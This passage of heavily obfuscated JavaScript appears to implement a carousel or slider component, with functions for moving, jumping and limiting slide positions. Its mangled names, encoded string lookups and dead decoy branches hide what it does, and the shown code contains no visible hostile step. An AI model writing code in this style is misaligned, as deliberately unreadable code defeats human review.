_0x47b246(_0x188fca)?_0x49a935(_0x4e1474.slide,_0x351f90):_0x3017d5(_0x2612b3[_0x266356(-1398,-1099,2044,472)](_0x236d72,_0x38ecac),_0x16dd9f[_0x266356(2374,4877,3899,3353)]);for(var _0x13cc6b=_0x25005a[_0x4bdf36(1034,2266,349,308)][_0x266356(4101,1683,2791,2562)](),_0x57866b=-5458+2*2729,_0x585517=1/0,_0x330c6f=6888+-8*-758+-3238*4;_0x2612b3.CTjSb(_0x330c6f,_0x13cc6b[_0x266356(362,1710,378,1205)]);_0x330c6f++)if(_0x2612b3.dTFDT(_0x2612b3[_0x266356(1471,3209,2905,2024)],_0x2612b3[_0x266356(3933,2968,2792,2024)]))_0x1d1631[_0x4c9a90]=_0x292c09({},_0x2612b3.VUcvB(_0x24504a,_0xf7207d[_0x53c404])?_0x30ded2[_0x3b2e50]:{},_0x24c0fa);else{var _0x115371=_0x13cc6b[_0x330c6f][_0x266356(4618,4532,2342,3353)],_0x5d8479=_0x2612b3[_0x266356(-363,-1589,948,23)](_0x4d253a,_0x2612b3[_0x4bdf36(2982,1899,1195,1465)](_0x2528d7(_0x115371,!0),_0x2846ac));if(_0x2612b3[_0x266356(3189,2586,4897,3132)](_0x5d8479,_0x585517))_0x585517=_0x5d8479,_0x57866b=_0x115371;else break}return _0x57866b}function _0x2528d7(_0x2d76ff,_0x2a942b){var _0x48d388={sngOA:function(_0x5dee2d,_0x4a78c0){return _0x5dee2d(_0x4a78c0)},QvVPB:function(_0x2ce6ae,_0x467adc){function _0x108a9d(_0x5a255c,_0x38cbff,_0x18447,_0x47899b){return _0x1d57(_0x38cbff- -225,_0x47899b)}return _0x2612b3[_0x108a9d(1854,3157,4798,4299)](_0x2ce6ae,_0x467adc)},JcjBK:function(_0x40ac81,_0x185fc0){function _0x589c52(_0x4c20d5,_0xa7f558,_0x5af4a2,_0x2ba2ff){return _0x1d57(_0x5af4a2-718,_0xa7f558)}return _0x2612b3[_0x589c52(4081,1536,3003,4801)](_0x40ac81,_0x185fc0)},xQAYu:function(_0x38043c,_0x26f013){function _0x5d5b3c(_0x1c3727,_0x23c252,_0x248240,_0x1a114a){return _0x1d57(_0x1a114a- -317,_0x1c3727)}return _0x2612b3[_0x5d5b3c(-79,1258,-242,521)](_0x38043c,_0x26f013)},OSJAH:function(_0x532c63){function _0x3652d8(_0x5381c5,_0xf44f29,_0xc015ca,_0x5e1d8c){return _0x1d57(_0xc015ca-598,_0xf44f29)}return _0x2612b3[_0x3652d8(5593,5957,4328,2751)](_0x532c63)}},_0x326e98,_0x1e9261;function _0x3c651f(_0x18f0f5,_0xa79ff5,_0x42e54,_0x2940f5){return _0x1aabfc(_0x18f0f5-263,_0xa79ff5-228,_0x18f0f5,_0x42e54- -1015)}var _0xad0f1;function _0x296a8b(_0x2fa32d,_0x4fa36e,_0x4fe3df,_0x9b5370){return _0x4a3452(_0x4fa36e- -938,_0x4fa36e-84,_0x4fe3df-109,_0x9b5370)}var _0x40438c=_0x2612b3[_0x296a8b(3907,3672,3032,5215)](_0x205354,_0x2612b3[_0x296a8b(11,302,1705,-1668)](_0x2612b3[_0x3c651f(-866,317,562,2300)](_0xd2ca80,_0x2612b3[_0x3c651f(-1401,2365,538,-1260)](_0x2d76ff,1*-8377+1*-4047+12425)),(_0x326e98=_0x2d76ff,_0x1e9261=_0x129fdd[_0x3c651f(2018,2017,2825,2898)],_0x1e9261===_0x296a8b(1889,2227,2618,4249)?_0x2612b3.hnsbM(_0x2612b3.tEKQU(_0x2612b3[_0x296a8b(2604,3684,5638,1974)](_0x259937),_0x2b6d8a(_0x326e98,!0)),-6999+1*7001):_0x2612b3[_0x296a8b(3261,2614,2046,1753)](+_0x1e9261,_0x2612b3[_0x296a8b(1976,1818,214,1497)](_0x2b6d8a,_0x326e98))||9440+1*6637+-16077)));if(_0x2a942b)if(_0x2612b3[_0x296a8b(3172,1920,1671,283)](_0x2612b3[_0x3c651f(2569,3833,3047,4637)],_0x2612b3[_0x3c651f(4114,3567,2490,3084)]))_0x25dc15[_0x3c651f(2636,1864,2719,2850)+_0x3c651f(2516,2220,3993,2437)](_0x43b196,_0x549cae,_0x3690fb);else return _0xad0f1=_0x40438c,_0x129fdd[_0x296a8b(-812,842,-813,5)]&&_0x5698dd.is(_0x1e3428)&&(_0x2612b3[_0x3c651f(3907,1282,2224,2890)](_0x2612b3[_0x3c651f(1066,-1433,467,2467)],_0x296a8b(1962,2355,4281,2196))?_0xad0f1=_0x43b199(_0xad0f1,-749*-7+-6138+895,_0x2612b3[_0x296a8b(-317,613,-915,770)](_0x205354,_0x2612b3.dRIZR(_0x2612b3[_0x296a8b(2536,745,485,-334)](_0xbe6209,!0),_0x259937()))):_0x38779a.classList[_0x3c651f(3515,1505,2579,1192)](_0x2612b3.CLxry)),_0xad0f1;else if(_0x2612b3.dTFDT(_0x2612b3[_0x3c651f(594,1033,1862,77)],_0x2612b3.zSkPH)){var _0x21c0d7=_0x48d388.sngOA(_0x1b0587,_0x48d388[_0x296a8b(-1330,371,-354,-623)](_0x9eb378,0));return _0x21c0d7?_0x48d388[_0x3c651f(2119,756,2266,2659)](_0x3c149b,_0x21c0d7[_0x3c651f(-1847,1074,118,1569)])[_0x48d388[_0x3c651f(926,1867,676,216)](_0x195418,_0x3c651f(1005,295,2282,4274))]+(_0x4d1f50?265+-2051*2+3837:_0x48d388.OSJAH(_0x5f1b9c)):15420+-3855*4}else return _0x40438c}function _0x469096(){var _0x30bb38={};function _0x486e40(_0x11cf85,_0xf4f073,_0x3ea8ba,_0x3d7243){return _0x1aabfc(_0x11cf85-275,_0xf4f073-62,_0xf4f073,_0x11cf85- -998)}function _0x3981d4(_0xec73e1,_0x23892e,_0x55e7c0,_0xd5bec3){return _0x1aabfc(_0xec73e1-3,_0x23892e-135,_0xd5bec3,_0x55e7c0- -620)}_0x30bb38[_0x3981d4(229,220,1224,-391)]=_0x5e6c26.KsuNn;var _0x3dca03=_0x30bb38;if(_0x5e6c26[_0x486e40(1455,1572,-374,1769)](_0x5e6c26[_0x3981d4(2532,-506,1323,1002)],_0x5e6c26[_0x486e40(360,-358,599,2163)])){var _0x5b0f71=_0x5e6c26[_0x486e40(1634,3035,-87,2410)](_0x440f6e,_0x5e6c26[_0x486e40(2405,2270,758,3734)]);return _0x5e6c26[_0x3981d4(1103,1252,2430,2861)](_0x5e6c26[_0x486e40(688,-117,1106,1743)](_0x5e6c26[_0x486e40(2617,987,712,4583)](_0x433599,_0x25d0d1)[_0x5b0f71],_0x5e6c26.bDvLI(_0x433599,_0x2faa84)[_0x5b0f71])+_0x5e6c26[_0x3981d4(2613,3390,4005,3272)](_0x205354,_0x43a773(!1)),_0x153814)}else this.prevButton["removeAttr"+_0x486e40(1316,999,446,2965)](_0x3dca03.YnBUW)}function _0x19d72(_0xafaa1e){var _0x3070c8={};function _0x233cab(_0x2f71fa,_0x3d7973,_0x1d73e4,_0xd04267){return _0x1aabfc(_0x2f71fa-437,_0x3d7973-343,_0x1d73e4,_0x3d7973- -539)}_0x3070c8.zoZBu=_0x2612b3.mKmDa;var _0xa71261=_0x3070c8;function _0x56d29e(_0x4a2baa,_0x4c6521,_0x43c50f,_0xf3871c){return _0x4a3452(_0x43c50f-3,_0x4c6521-355,_0x43c50f-299,_0xf3871c)}if(_0x2612b3[_0x56d29e(160,532,1595,1780)](_0x2612b3.dpnZg,"XthMh"))return _0x2528d7(_0xafaa1e?_0x25005a[_0x233cab(4513,4331,4108,6135)][_0x233cab(3620,2325,4057,3958)]():3063+1*-2311+-752,!!_0x129fdd[_0x233cab(857,1554,2648,1900)]);this[_0x233cab(2357,2803,4745,4342)+_0x56d29e(4412,6163,4234,5123)](new _0x55134e(_0xa71261[_0x56d29e(1965,4998,3877,4151)],{detail:{currentPage:this.currentPage,currentElement:this["sliderItem"+_0x233cab(4138,2575,712,2417)][this.currentPage-(-2*1263+5834+-3307)]}}))}return{mount:function(){_0x3f3f82=_0x25005a[_0x4be563(762,1766,360,2614)];function _0x4be563(_0x2d7d23,_0x1309bc,_0x1bcc80,_0x5d4092){return _0x4a3452(_0x1309bc- -901,_0x1309bc-259,_0x1bcc80-0,_0x1bcc80)}_0x2612b3.hvfxF(_0x244897,[_0x52061f,_0x5c58a2,_0x4f7ceb,_0x211a30],_0x59da24)},move:function(_0x50575c,_0x16d911,_0x3c170f,_0x183742){function _0x444bb4(_0x344448,_0x5778e0,_0x2d9b72,_0x180418){return _0x1aabfc(_0x344448-213,_0x5778e0-3,_0x180418,_0x344448- -1441)}function _0x20cb16(_0x168573,_0x261cdb,_0x5d7f49,_0x1d7dad){return _0x1aabfc(_0x168573-109,_0x261cdb-441,_0x1d7dad,_0x168573- -563)}if(_0x5e6c26[_0x444bb4(731,81,-408,735)](_0x5e6c26.frlZM,_0x5e6c26[_0x20cb16(662,796,-398,2043)])){var _0x543a2f,_0x327a19;_0x5e6c26[_0x444bb4(2831,3640,4505,4190)](_0x50575c,_0x16d911)&&(_0x543a2f=_0x5e6c26[_0x444bb4(3626,1757,2644,3716)](_0x50575c,_0x3c170f),_0x327a19=_0x5e6c26.rFVfr(_0x205354,_0x5e6c26.fessQ(_0x2aa9ee,_0x5e6c26[_0x20cb16(757,2417,-602,1913)](_0x469096),_0x543a2f)),_0x543a2f?_0x5e6c26.dhdrV(_0x327a19,668*-1+-4040+4708):_0x327a19<=_0x25d0d1[_0x440f6e(_0x444bb4(2851,2054,939,2321)+"h")]-_0x5e6c26[_0x20cb16(1706,1207,1376,24)](_0x433599,_0x2faa84)[_0x5e6c26[_0x20cb16(3052,3154,2436,2436)](_0x440f6e,_0x20cb16(2734,1613,3348,4505))])&&(_0x5e6c26[_0x444bb4(3505,4258,5077,5241)](_0x5e6c26[_0x20cb16(3594,3623,5108,2994)],_0x5e6c26[_0x20cb16(3594,5425,3811,5251)])?_0x19ba1f=-15094+-15184*-1:(_0x5e6c26[_0x444bb4(-310,-197,-297,-2143)](_0x492aa8),_0x1928cc(_0x5e6c26[_0x444bb4(2771,3650,3767,4415)](_0x2aa9ee,_0x5e6c26[_0x20cb16(893,2912,-368,-109)](_0x469096),_0x50575c>_0x3c170f),!0))),_0x3db580(3815*1+1594+-5405),_0x5e6c26.ghmwY(_0x2cf9b0,_0x56feeb,_0x16d911,_0x3c170f,_0x50575c),_0x3f3f82[_0x20cb16(3839,3065,3753,3596)](_0x16d911,function(){function _0x330c62(_0x51ebad,_0x5a8b3a,_0x54ae9d,_0x571649){return _0x20cb16(_0x54ae9d- -962,_0x5a8b3a-270,_0x54ae9d-142,_0x51ebad)}function _0x20d4d2(_0x5799f7,_0x26c0b2,_0x2a5d88,_0x186ecc){return _0x444bb4(_0x5799f7- -163,_0x26c0b2-89,_0x2a5d88-192,_0x2a5d88)}if(_0x2612b3[_0x330c62(1720,2878,1540,3380)]("XevXC",_0x2612b3[_0x330c62(-169,-171,1246,716)]))_0x2612b3[_0x20d4d2(1239,1655,2568,1237)](_0x3db580,-5615+3*1189+2051*1),_0x2612b3[_0x20d4d2(1348,24,-203,1618)](_0x2cf9b0,_0x752d4a,_0x16d911,_0x3c170f,_0x50575c),_0x183742&&_0x2612b3[_0x20d4d2(716,286,1752,868)](_0x183742);else return[_0x1934a8]})}else _0x2ed1f1.insertBefore(_0xfe56bd,_0x5a67b6)},jump:_0x35fff0,translate:_0x1928cc,shift:_0x2aa9ee,cancel:_0x492aa8,toIndex:_0x498132,toPosition:_0x2528d7,getPosition:_0x469096,getLimit:_0x19d72,exceededLimit:function(_0x13aa8b,_0x4d3db0){_0x4d3db0=_0x5e6c26[_0x3f013a(265,904,-1093,1560)](_0x139af0,_0x4d3db0)?_0x5e6c26[_0x3edf78(2524,2148,2059,941)](_0x469096):_0x4d3db0;var _0x5bbf78=_0x5e6c26[_0x3edf78(5182,2409,3002,3188)](_0x13aa8b,!0)&&_0x5e6c26.fHkSr(_0x5e6c26[_0x3f013a(213,518,2403,-311)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3f013a(1811,1406,576,1810)](_0x205354,_0x5e6c26[_0x3f013a(-4,421,103,-1051)](_0x19d72,!1)));function _0x3edf78(_0x615a54,_0x1380e4,_0x399929,_0x4e6886){return _0x4a3452(_0x4e6886- -544,_0x1380e4-490,_0x399929-310,_0x615a54)}var _0x1bd2a1=_0x5e6c26.QukYh(_0x13aa8b,!1)&&_0x5e6c26.vzPVV(_0x5e6c26[_0x3f013a(2404,2823,3490,2302)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3edf78(-453,444,-395,1407)](_0x205354,_0x19d72(!0)));function _0x3f013a(_0x2385b5,_0x574a17,_0x10826c,_0x363c80){return _0x1aabfc(_0x2385b5-410,_0x574a17-25,_0x10826c,_0x574a17- -596)}return _0x5bbf78||_0x1bd2a1},reposition:_0x59da24}},Controller:function(_0x1d4908,_0x42829e,_0x50e8e4){var _0x230508={pfCAq:function(_0x5b83b4,_0x1ebbe1){function _0x591733(_0x510db9,_0x2e5d64,_0xf9050b,_0x2387ed){return _0x1d57(_0x2e5d64-271,_0xf9050b)}return _0x5e6c26[_0x591733(2859,3360,1760,4466)](_0x5b83b4,_0x1ebbe1)},fjdke:function(_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7){function _0x4da119(_0x5ed1cb,_0x457d1c,_0x217c43,_0x50530a){return _0x1d57(_0x5ed1cb- -643,_0x457d1c)}return _0x5e6c26[_0x4da119(-240,-2086,463,-876)](_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7)},Oakhr:function(_0x20db14,_0x3402b2){function _0x5b0b6a(_0x5eb1c5,_0x161ae1,_0x1665fe,_0x58b5e4){return _0x1d57(_0x1665fe-382,_0x5eb1c5)}return _0x5e6c26[_0x5b0b6a(3433,5026,4061,4320)](_0x20db14,_0x3402b2)},eLvrV:function(_0x1a3420,_0x4284b5){function _0x269877(_0x5b950a,_0x320a21,_0x2da970,_0x1f400d){return _0x1d57(_0x5b950a- -199,_0x1f400d)}return _0x5e6c26[_0x269877(4080,5516,3636,5605)](_0x1a3420,_0x4284b5)},JxusA:function(_0x2617eb,_0x241b0b){return _0x5e6c26.qhSon(_0x2617eb,_0x241b0b)},QqucL:function(_0x2720db,_0x2099c9){return _0x2720db!==_0x2099c9},rbcHp:function(_0x509806,_0x50234b){return _0x5e6c26.gwdtr(_0x509806,_0x50234b)},qsYNg:_0x5e6c26.FpEXP,AcFAz:_0x5e6c26[_0x4fee26(4296,4582,4087,2412)],Mbduc:function(_0x5a950c,_0x317fa3){function _0x21ed35(_0x52541c,_0x3b8d5b,_0x5a1cd5,_0x271de8){return _0x4fee26(_0x52541c-657,_0x3b8d5b-12,_0x5a1cd5-322,_0x3b8d5b)}return _0x5e6c26[_0x21ed35(4910,3406,4862,3836)](_0x5a950c,_0x317fa3)},WANcU:function(_0x2bf508,_0x12a047,_0x268658){function _0x25956c(_0x10a320,_0x4aa019,_0x579f87,_0x27b180){return _0x4fee26(_0x579f87-254,_0x4aa019-147,_0x579f87-22,_0x10a320)}return _0x5e6c26[_0x25956c(1737,1063,712,-763)](_0x2bf508,_0x12a047,_0x268658)},VKAbK:function(_0x1532b0,_0x1446a5){function _0x3a57a7(_0x53cbdb,_0x33804d,_0x25c898,_0x4e84ef){return _0x4fee26(_0x33804d-172,_0x33804d-203,_0x25c898-365,_0x25c898)}return _0x5e6c26[_0x3a57a7(1968,2577,3526,1652)](_0x1532b0,_0x1446a5)},SEqKK:_0x559583(5214,2422,3585,5136),QmWkF:_0x4fee26(779,2314,2455,-1257),iQYhg:function(_0x45ad1f){return _0x5e6c26.lSzwB(_0x45ad1f)},bEoYf:function(_0x13bcce,_0x14ff78){return _0x13bcce<_0x14ff78},AGPpF:function(_0x1c2ed9,_0x3e3d33){return _0x1c2ed9>_0x3e3d33},iYKVj:function(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd){return _0x5e6c26.mtJjL(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd)},lGnCd:function(_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54){function _0x243a3a(_0x22125d,_0x10ade6,_0x4395c4,_0x3b6c5e){return _0x559583(_0x22125d-376,_0x10ade6-290,_0x10ade6-209,_0x3b6c5e)}return _0x5e6c26[_0x243a3a(4986,3837,2769,1924)](_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54)},iNFdh:function(_0x133b53,_0x40ee89){function _0x297e21(_0x28a1f4,_0x21ed30,_0x4e3187,_0x14df7d){return _0x4fee26(_0x28a1f4- -15,_0x21ed30-299,_0x4e3187-109,_0x4e3187)}return _0x5e6c26[_0x297e21(4146,5909,3345,4984)](_0x133b53,_0x40ee89)},bLlXy:function(_0x79876f,_0x4b09b8){function _0x4cd310(_0xf41ab3,_0x3fbc18,_0x362919,_0x5f3894){return _0x4fee26(_0x362919- -827,_0x3fbc18-89,_0x362919-412,_0x3fbc18)}return _0x5e6c26[_0x4cd310(2603,1254,2620,1110)](_0x79876f,_0x4b09b8)},jmslg:function(_0x423ca2,_0x5a5dd8){return _0x5e6c26.vLOJE(_0x423ca2,_0x5a5dd8)},zFWXq:function(_0x2af9cc,_0x20148e){function _0x5392d1(_0x3d4d78,_0x4e4809,_0x122384,_0x3e794b){return _0x4fee26(_0x122384-257,_0x4e4809-449,_0x122384-131,_0x3e794b)}return _0x5e6c26[_0x5392d1(240,-120,1631,2976)](_0x2af9cc,_0x20148e)},lkBQw:_0x5e6c26.ENLgv,yOzOv:function(_0x215def,_0xefe1ad){return _0x215def(_0xefe1ad)},UnLmi:function(_0x4a5053,_0xb834e8){return _0x4a5053+_0xb834e8},DJLgM:_0x559583(-949,-1286,117,1717),sCXjN:function(_0x136281,_0xc36b80){function _0x4f35eb(_0x50e93d,_0x43edee,_0x27e6a4,_0x15da3a){return _0x559583(_0x50e93d-22,_0x43edee-136,_0x15da3a-1405,_0x27e6a4)}return _0x5e6c26[_0x4f35eb(3564,4700,3595,2770)](_0x136281,_0xc36b80)},yKXih:function(_0x1061f1,_0x5bfb06){function _0x592486(_0x5ebbaf,_0xda6663,_0x308935,_0x2cb071){return _0x4fee26(_0x2cb071-898,_0xda6663-312,_0x308935-285,_0xda6663)}return _0x5e6c26[_0x592486(892,1880,506,2135)](_0x1061f1,_0x5bfb06)},vlLXJ:_0x5e6c26[_0x559583(3522,2286,3076,4028)],BaEZg:function(_0x5b00a3,_0x4a508b){return _0x5e6c26.gdztR(_0x5b00a3,_0x4a508b)},StvtP:function(_0x510a6f,_0xc8fc64){return _0x510a6f-_0xc8fc64},NQoUO:function(_0x45f998,_0x30761c){function _0x134cae(_0x5a7d5b,_0x19e912,_0x519cd4,_0x56d5d5){return _0x4fee26(_0x19e912- -592,_0x19e912-13,_0x519cd4-236,_0x5a7d5b)}return _0x5e6c26[_0x134cae(1457,2448,2739,4045)](_0x45f998,_0x30761c)},VgOEh:function(_0x41964a,_0x1b2a6f){function _0x11126d(_0x3d67a6,_0x248575,_0x54a27c,_0x2a7740){return _0x4fee26(_0x2a7740- -528,_0x248575-259,_0x54a27c-322,_0x248575)}return _0x5e6c26[_0x11126d(3145,3088,2297,1642)](_0x41964a,_0x1b2a6f)},cNPgR:_0x5e6c26[_0x4fee26(2230,3856,709,1863)],SLafA:function(_0x3ed85e,_0x25f433,_0x4d1d2){function _0x33510c(_0x51fde1,_0x752b71,_0x4587be,_0x230f25){return _0x559583(_0x51fde1-36,_0x752b71-30,_0x4587be-1125,_0x752b71)}return _0x5e6c26[_0x33510c(1920,1708,2744,2771)](_0x3ed85e,_0x25f433,_0x4d1d2)},bbfEc:_0x5e6c26[_0x4fee26(3507,5447,2643,5027)],JNoqT:_0x5e6c26[_0x4fee26(4005,2152,4113,3725)],rEHTo:function(_0x1ac152,_0x30690e){function _0x3d36c5(_0xbaa154,_0x4e04dd,_0x3f5575,_0x5a022c){return _0x559583(_0xbaa154-125,_0x4e04dd-117,_0x4e04dd-699,_0xbaa154)}return _0x5e6c26[_0x3d36c5(1109,1980,2751,1778)](_0x1ac152,_0x30690e)},Lfljv:function(_0x3fc4b8,_0x309844){function _0xbc71aa(_0x4351af,_0x577a7a,_0x1f172b,_0x334cfb){return _0x4fee26(_0x4351af- -571,_0x577a7a-52,_0x1f172b-275,_0x1f172b)}return _0x5e6c26[_0xbc71aa(632,-1389,689,-304)](_0x3fc4b8,_0x309844)},khvgE:function(_0x515a8b,_0x4d3bc8){function _0x450dee(_0x5bc1ca,_0x47675a,_0x218f39,_0x12cf0f){return _0x559583(_0x5bc1ca-486,_0x47675a-409,_0x47675a-1500,_0x12cf0f)}return _0x5e6c26[_0x450dee(3494,2910,1234,2694)](_0x515a8b,_0x4d3bc8)},HaDsq:function(_0x33a65a,_0x50a669){return _0x5e6c26.ZCvjQ(_0x33a65a,_0x50a669)},RIgSl:_0x5e6c26[_0x4fee26(681,-1314,1062,473)],iTWov:_0x5e6c26[_0x4fee26(4136,4971,5127,5897)],iWbDU:_0x5e6c26[_0x559583(2611,231,1317,872)],YqWgf:_0x5e6c26.XwjFS,qkaWU:_0x5e6c26[_0x4fee26(723,1555,1363,-1267)],DPdLW:function(_0x1e8b43,_0x36058d,_0x1d9090){return _0x1e8b43(_0x36058d,_0x1d9090)},fqDUo:_0x5e6c26[_0x4fee26(665,-334,-1045,2545)],OTPYk:_0x5e6c26[_0x4fee26(1170,1535,-224,-576)],UFucY:function(_0x396ff9,_0x4a5f38,_0x1f8f8d){function _0x275074(_0x533684,_0x477fa9,_0x161a90,_0x87c2ca){return _0x4fee26(_0x477fa9-295,_0x477fa9-306,_0x161a90-436,_0x161a90)}return _0x5e6c26[_0x275074(3114,2970,1584,1492)](_0x396ff9,_0x4a5f38,_0x1f8f8d)},gnVHD:function(_0x5a0a01,_0x2b6bdf){return _0x5e6c26.dlHRy(_0x5a0a01,_0x2b6bdf)},moaGF:_0x5e6c26[_0x4fee26(4156,5974,5991,3929)],QtPNW:_0x5e6c26[_0x559583(2050,1630,218,-1290)],xzOKE:_0x5e6c26.sHEJv},_0x2df201,_0x298915,_0x2fd074,_0x488f7a,_0x66d428=_0x5e6c26[_0x559583(5120,1756,3418,3130)](_0x37d20e,_0x1d4908),_0xcaa420=_0x66d428.on,_0x54bb30=_0x66d428[_0x4fee26(2406,1243,3398,2468)],_0x3a60ea=_0x42829e[_0x4fee26(4215,4914,4660,2644)],_0x3dcc73=_0x3a60ea[_0x559583(785,3164,2008,2743)+"n"],_0x307c50=_0x3a60ea.getLimit,_0x16e762=_0x3a60ea[_0x4fee26(2633,3989,3080,4417)],_0x54a2af=_0x42829e[_0x559583(-786,1067,732,-706)],_0x415907=_0x54a2af[_0x4fee26(3676,1758,5195,2493)],_0x320c10=_0x54a2af[_0x559583(132,-84,1558,-323)],_0x395021=_0x50e8e4[_0x4fee26(3637,2942,4645,2266)],_0xeefa4=_0x1d4908.is(_0x288fec),_0x4fa5f7=_0x1d4908.is(_0x1e3428),_0x4e9e8c=_0x5e6c26[_0x559583(2770,2208,1816,1180)](_0x54ccae,_0x2d1610,!1),_0x5727ed=_0x5e6c26[_0x4fee26(891,-242,494,-280)](_0x54ccae,_0x2d1610,!0),_0x29af01=_0x50e8e4.start||7593+-21*-317+-14250,_0x1adc9e=_0x29af01;function _0x300ea5(){function _0x35fa30(_0x500876,_0x1385b2,_0x2f2d1b,_0x55909d){return _0x559583(_0x500876-423,_0x1385b2-206,_0x500876-1178,_0x2f2d1b)}var _0x186052=(_0x35fa30(2580,3272,4037,3179)+"3")[_0x35fa30(5058,3907,6698,6704)]("|");function _0x59fed5(_0x4cb545,_0xcde280,_0x51a8b6,_0x41fde0){return _0x4fee26(_0x51a8b6- -415,_0xcde280-79,_0x51a8b6-149,_0x41fde0)}for(var _0x274bfb=-1*8623+-677+30*310;;){switch(_0x186052[_0x274bfb++]){case"0":_0x2df201=_0x5e6c26.LiRZA(_0x4dba89);continue;case"1":_0x488f7a=_0x50e8e4[_0x59fed5(3879,2369,2213,3359)];continue;case"2":var _0x28fa17=_0x43b199(_0x29af01,0,_0x395021?_0x2df201:_0x5e6c26[_0x59fed5(-1011,-116,877,-681)](_0x298915,1));continue;case"3":_0x5e6c26[_0x59fed5(-431,43,1393,1588)](_0x28fa17,_0x29af01)&&(_0x29af01=_0x28fa17,_0x3a60ea[_0x59fed5(2073,2201,2807,1007)]());continue;case"4":_0x2fd074=_0x50e8e4.perMove;continue;case"5":_0x298915=_0x5e6c26[_0x59fed5(2797,2769,822,1839)](_0x320c10,!0);continue}break}}function _0x4048e(){function _0x6c71cd(_0x26c8fa,_0x31ce49,_0x5a7f44,_0x14beb0){return _0x559583(_0x26c8fa-22,_0x31ce49-472,_0x26c8fa-1104,_0x31ce49)}_0x5e6c26.aKkNo(_0x2df201,_0x5e6c26[_0x6c71cd(3629,3006,3825,3414)](_0x4dba89))&&_0x54bb30("ei")}function _0x2d1610(_0xfd73c5,_0x618c4a){function _0x4f51b5(_0x5226ba,_0x10d9e9,_0x1caede,_0x4e746d){return _0x559583(_0x5226ba-309,_0x10d9e9-451,_0x1caede- -445,_0x5226ba)}var _0x183901,_0x18eb7e,_0x4fb1d6=_0x2fd074||(_0x286167()?1:_0x488f7a),_0x2aaaa7=_0x5e6c26[_0x416e35(3677,2171,1844,5204)](_0x23cb6a,_0x5e6c26[_0x416e35(2005,3691,2790,3088)](_0x29af01,_0x5e6c26[_0x416e35(2826,2434,2219,2132)](_0x4fb1d6,_0xfd73c5?-(-9659*1+2*-2203+14066):9911+1090*3+-20*659)),_0x29af01,!_0x2fd074&&!_0x5e6c26[_0x4f51b5(-1460,-1388,-520,1207)](_0x286167));function _0x416e35(_0x2f0d07,_0x36fff4,_0xa4e69f,_0x15d115){return _0x4fee26(_0x2f0d07-168,_0x36fff4-383,_0xa4e69f-369,_0x36fff4)}if(_0x5e6c26[_0x4f51b5(507,-213,978,1554)](_0x2aaaa7,-1)&&_0x4fa5f7&&(_0x183901=_0x5e6c26[_0x4f51b5(64,2936,1457,742)](_0x3dcc73),!_0x5e6c26[_0x416e35(2537,1453,4382,3746)](_0x5e6c26.EzNEP(_0x4d253a,_0x5e6c26[_0x416e35(545,405,565,-507)](_0x183901,_0x18eb7e=_0x5e6c26[_0x4f51b5(-1148,-415,617,2157)](_0x307c50,!_0xfd73c5))),1))){if(_0x5e6c26.htzaG!==_0x4f51b5(2298,211,290,532))return _0xfd73c5?0:_0x2df201;_0x301a62.isPaused()&&_0x10c147[_0x4f51b5(1232,2632,2769,2806)]()}return _0x618c4a?_0x2aaaa7:_0x5e6c26.vSzHJ(_0x8992a6,_0x2aaaa7)}function _0x23cb6a(_0x1d26c2,_0x543670,_0x3ae560){function _0x2fe45a(_0x2d2103,_0x2a2827,_0x41e1c5,_0x24b710){return _0x4fee26(_0x2a2827- -945,_0x2a2827-433,_0x41e1c5-193,_0x2d2103)}var _0x420472={byETh:function(_0x168871,_0x1f5839){function _0xf5f40(_0x410065,_0x4422d2,_0x183eb0,_0x105567){return _0x1d57(_0x410065- -514,_0x183eb0)}return _0x230508[_0xf5f40(3379,3284,1381,4613)](_0x168871,_0x1f5839)},KHBVl:function(_0x46956b,_0xc2d075){function _0x37e7ac(_0x5e3372,_0x35f1da,_0x7bf650,_0x47880c){return _0x1d57(_0x7bf650-675,_0x47880c)}return _0x230508[_0x37e7ac(2575,3779,1841,2288)](_0x46956b,_0xc2d075)},mPbOZ:function(_0x8abed,_0x3916d0){function _0xeaeb3e(_0x2c1c63,_0x275f02,_0x19ebff,_0x4d3287){return _0x1d57(_0x275f02- -557,_0x19ebff)}return _0x230508[_0xeaeb3e(959,2729,1549,4161)](_0x8abed,_0x3916d0)},ZIoYf:function(_0x36ad77,_0x4d92c5){function _0x4bac11(_0x470a67,_0x2294dc,_0x41d864,_0x3c6240){return _0x1d57(_0x2294dc- -991,_0x41d864)}return _0x230508[_0x4bac11(1262,2013,1766,2426)](_0x36ad77,_0x4d92c5)},dtdeM:function(_0x578a58,_0x11e9b5){function _0x5a0200(_0x4796af,_0x538563,_0x4cdd6e,_0x516bfc){return _0x1d57(_0x4796af- -175,_0x538563)}return _0x230508[_0x5a0200(2829,4812,3783,1020)](_0x578a58,_0x11e9b5)},Hwzho:_0x230508[_0x561e63(2357,1764,1517,2650)],sZtIw:_0x230508[_0x561e63(2323,1773,2871,3626)],NLIUA:function(_0xb2c3c8){return _0xb2c3c8()},AZRGZ:function(_0x58b8e2,_0x47e9cd){function _0x2a6f42(_0x2c3032,_0x8907e9,_0x2d04bb,_0x478a9a){return _0x561e63(_0x2d04bb,_0x8907e9-289,_0x478a9a-526,_0x478a9a-438)}return _0x230508[_0x2a6f42(3752,4346,3195,2315)](_0x58b8e2,_0x47e9cd)},bKggv:function(_0x229305,_0x5e38d0,_0x837a30){function _0x569dd2(_0x2c702f,_0x25da79,_0x3eb7b7,_0x963ce0){return _0x561e63(_0x3eb7b7,_0x25da79-297,_0x2c702f-530,_0x963ce0-99)}return _0x230508[_0x569dd2(1553,2327,2477,1666)](_0x229305,_0x5e38d0,_0x837a30)},zImKE:function(_0x3240d6,_0x397d63,_0x11fadc,_0x3a4710,_0x46e536){return _0x3240d6(_0x397d63,_0x11fadc,_0x3a4710,_0x46e536)},JppDV:function(_0x1d5c7b,_0x250b37){return _0x230508.VKAbK(_0x1d5c7b,_0x250b37)},yTucI:_0x230508[_0x561e63(5593,6040,4275,4631)],RtPIZ:function(_0x3d0b7f,_0x3c887c){return 